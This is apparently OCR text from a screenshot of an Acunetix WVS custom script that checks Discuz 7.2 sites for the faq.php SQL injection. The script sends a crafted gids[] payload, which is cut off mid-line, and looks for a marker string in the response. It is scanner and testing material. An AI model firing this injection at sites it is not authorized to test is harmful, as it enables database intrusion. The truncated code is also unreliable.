 WVS Scripting v9
C:\Documents and Settings\All Users\Application Data\Acunetix WVS 8\Data\Scripts\PerFolder\Discuz7.2FaqSqlinjection.script
1 var targetUrl = new THTTPJob(); //实例化一个HTTP任务
2 //任务请求的url
3 targetUrl.url = new TURL(scanURL.url + "faq.php?action=grouppermission&gids[99]='&gids[100][0]=)%20
4 targetUrl.execute(); //执行http请求
5 var dzRes = targetUrl.response.body; //获取http请求的响应内容
6 if(dzRes.indexOf("HackedBySecer") != -1)
7 {
8 logInfo("[TEST Successful!]+++++++++++++++++++++++++++++"); //调试信息
9 var ri = new TReportItem(); //新建一个报告结果，返回给扫描器界面
10 //ri.loadFromFile('Discuz7.2FaqSqlinjection.xml'); //载入模板
11
12 }
13
AspectData
AspectDataItem
HTMLForm
HTMLFormInput
HTMLQuery
HTMLToken
HTMLTokenizer
HTTPJob
HTTPMessage
HTTPRequest
HTTPWorker
InjectionValidator
InputScheme
KBaseItem
Link
List
Message Source
[TEST Successful!]+++++++++++++++++++++++++++++ WVS_Scripting
script "Discuz7.2FaqSqlinjection.script" finished in 157 ms. Request count: 1. Status: 0 ScriptExecThrea...
Ready
drops.wooyun.org